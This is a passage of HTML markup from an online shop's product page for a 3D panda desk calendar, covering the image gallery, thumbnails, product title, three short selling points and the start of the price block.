        <img src="//eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18927582576790__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27630516928662">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18927582576790__main-27630516961430"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18927582576790__main-27630516961430"
            data-alt="TimePiece® Calendar 3D - Panda"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18927582576790__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27630516961430">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18927582576790__main-27630517059734"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18927582576790__main-27630517059734"
            data-alt="TimePiece® Calendar 3D - Panda"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18927582576790__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27630517059734">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18927582576790__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18927582576790__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18927582576790__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18927582576790__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18927582576790__main-27679720997014"
              data-media-position="1"
              data-alt="TimePiece® Calendar 3D - Panda"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18927582576790__main"
                aria-describedby="Thumbnail-template--18927582576790__main-1
"
              >
                <img src="//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=416" alt="TimePiece® Calendar 3D - Panda" srcset="//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=54 54w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=74 74w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=104 104w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=162 162w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=208 208w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=324 324w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18927582576790__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18927582576790__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18927582576790__main-27630517026966"
              data-media-position="2"
              data-alt="TimePiece® Calendar 3D - Panda"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18927582576790__main"
                aria-describedby="Thumbnail-template--18927582576790__main-2
"
              >
                <img src="//eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=416" alt="TimePiece® Calendar 3D - Panda" srcset="//eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=54 54w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=74 74w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=104 104w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=162 162w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=208 208w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=324 324w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18927582576790__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18927582576790__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18927582576790__main-27630516928662"
              data-media-position="3"
              data-alt="TimePiece® Calendar 3D - Panda"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18927582576790__main"
                aria-describedby="Thumbnail-template--18927582576790__main-3
"
              >
                <img src="//eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=416" alt="TimePiece® Calendar 3D - Panda" srcset="//eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=54 54w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=74 74w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=104 104w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=162 162w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=208 208w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=324 324w, //eco-commuters.com/cdn/shop/files/47.png?v=1695613433&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18927582576790__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18927582576790__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18927582576790__main-27630516961430"
              data-media-position="4"
              data-alt="TimePiece® Calendar 3D - Panda"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18927582576790__main"
                aria-describedby="Thumbnail-template--18927582576790__main-4
"
              >
                <img src="//eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=416" alt="TimePiece® Calendar 3D - Panda" srcset="//eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=54 54w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=74 74w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=104 104w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=162 162w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=208 208w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=324 324w, //eco-commuters.com/cdn/shop/files/48.png?v=1695613433&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18927582576790__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18927582576790__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18927582576790__main-27630517059734"
              data-media-position="5"
              data-alt="TimePiece® Calendar 3D - Panda"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18927582576790__main"
                aria-describedby="Thumbnail-template--18927582576790__main-5
"
              >
                <img src="//eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=416" alt="TimePiece® Calendar 3D - Panda" srcset="//eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=54 54w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=74 74w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=104 104w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=162 162w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=208 208w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=324 324w, //eco-commuters.com/cdn/shop/files/50.png?v=1695613433&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18927582576790__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18927582576790__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--18927582576790__main"
          data-section="template--18927582576790__main"
          data-url="/en-gb/products/timepiece%C2%AE-calendar-panda"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-ASzkyZ3RwVUZPeEd4M__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    TimePiece® Calendar 3D - Panda
  </h1>
  <a href="/en-gb/products/timepiece%C2%AE-calendar-panda" class="product__title">
    <h2 class="h1">
      TimePiece® Calendar 3D - Panda
    </h2>
  </a>
  <style>
    .product__title-ASzkyZ3RwVUZPeEd4M__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-ASzkyZ3RwVUZPeEd4M__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>






<div
  class="
    product__text-container product__text-container-Aa09uMXVXRFlPRW9hQ__text_with_icon_eFi6gr
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
     product__text-container--mobile-left
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.3rem;
    --desktop-text-size: 1.3rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  🎁
</span>
        
        <span>Perfect for Gifting — Any Time, Any Occasion</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>







<div
  class="
    product__text-container product__text-container-Ab0M3S0p1clAzQ2N3Z__text_with_icon_Gz4U4q
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
     product__text-container--mobile-left
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.3rem;
    --desktop-text-size: 1.3rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  🌿
</span>
        
        <span>Made with Eco-Friendly, FSC-Certified Paper</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>







<div
  class="
    product__text-container product__text-container-AV0lpNXcwUDk0MzE2d__text_with_icon_M7edtN
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
     product__text-container--mobile-left
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.3rem;
    --desktop-text-size: 1.3rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  🌟
</span>
        
        <span>A Timeless and Eye-Catching Desk Decoration</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>




<div
  class="no-js-hidden product-page-price"
  id="price-template--18927582576790__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AOWZwSmZwUzVJVWNzT__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AOWZwSmZwUzVJVWNzT__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AOWZwSmZwUzVJVWNzT__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--18927582576790__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AOWZwSmZwUzVJVWNzT__price"
>
